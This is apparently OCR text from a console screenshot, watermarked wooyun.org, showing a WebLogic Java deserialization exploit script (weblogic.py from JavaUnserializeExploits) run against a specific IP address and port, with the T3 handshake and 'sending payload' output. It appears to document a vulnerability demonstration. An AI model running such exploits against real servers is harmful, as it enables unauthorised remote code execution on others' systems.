 管理员: weblogic.py
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\Administrator\Desktop\java_web\javaUnser~\JavaUnserializeExploits-maste
r>weblogic.py 222.80.184.19 7002 C:\payload\payload.bin
connecting to 222.80.184.19 port 7002
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\Administrator\Desktop\java_web\javaUnser~\JavaUnserializeExploits-maste
r>
www.wooyun.org